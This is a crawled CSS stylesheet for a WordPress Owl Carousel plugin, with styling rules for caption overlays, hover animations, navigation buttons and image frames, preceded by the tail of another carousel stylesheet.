}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span{
	background:#869791;
}

--- FILE ---
content_type: text/css
request_url: https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/css/owl-carousel-style.css?ver=6.8.3
body_size: 881
content:
/**
 * PAJ styles for Carousel Each carousel can have different style
 *
 */

.owl-carousel a,
.owl-carousel a:hover,
.owl-carousel a:active {
	color: inherit !important;
	text-decoration: none !important;
}

.paj-owl-caption-under {       
	background: #eaeaea;
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 0;
	text-align: center;
}

.paj-carousel-item-box {
	border: 2px solid #879ea7;
}

.paj-carousel-item-over:hover .paj-owl-caption-over {
	opacity: 0.9;
	animation: pajcover 0.9s;
	animation-delay: 0s;
	animation-fill-mode: forwards;
	-webkit-animation-fill-mode: forwards;
}


/**************Touchscreen animation********************/
.paj-touch .paj-carousel-item-over:hover .paj-owl-caption-over {
	animation: pajcover 1s;
	animation-delay: 0.3s;
	animation-fill-mode: forwards;
	-webkit-animation-fill-mode: forwards;
}

.paj-owl-caption-over {
	background: white;
	opacity: 0;
	overflow: hidden;
	padding: 10px;
	padding-top: 20%;
	position: absolute;
	top: -5px;
	right: -5px;
	bottom: -5px;
	left: -5px;
	text-align: center;
	visibility: hidden;
	z-index: 777;
}

@-webkit-keyframes pajcover {
	from {
		opacity: 0;
		visibility: hidden;
	}
	to {
		opacity: 0.9;
		visibility: visible;
	}
}

@keyframes pajcover {
	from {
		opacity: 0;
		visibility: hidden;
	}
	to {
		opacity: 0.9;
		visibility: visible;
	}
}

.pajowl-nav {
	height: 30px;
	position: absolute;
	top: -28px;
	right: 0;
	line-height: 1.6;
	width: 100%;
}

.pajowl-nav.disabled {
	display: none;
}

.pajowl-prev,
.pajowl-next {
	background: #3D3D3D;
	cursor: pointer;
	color: white;
	font-size: 14px;
    margin: 0;
	padding: 0 10px;
	position: absolute;
	z-index: 100;
}

.pajowl-prev {
	right: 40px;
}

.pajowl-next {
	right: 0px;
}

.pajimageframe {
	overflow: hidden;
	position: relative;
	width: 100%;
}

.pajimageframe:before {
	content: "";
	display: block;
	padding-top: 60%;
}

.imgcontainer {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.owl-carousel.owl-theme.pajowl .imgcontainer img {
	margin: 0;
	padding: 0;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
 	-webkit-align-self: center;
	/*For tablet and phone devices*/
}

.paj-owl-heading h3{
	text-align: center;
	margin: 0 !important;
	padding: 0.3em 0;
	line-height: 1.2;
}

.paj-owl-text {
	text-align: center;
	padding: 0.3em 0;

}

.paj-owl-meta {
	text-align: center;
   	padding: 0.3em 0;
	margin-bottom: 0;
}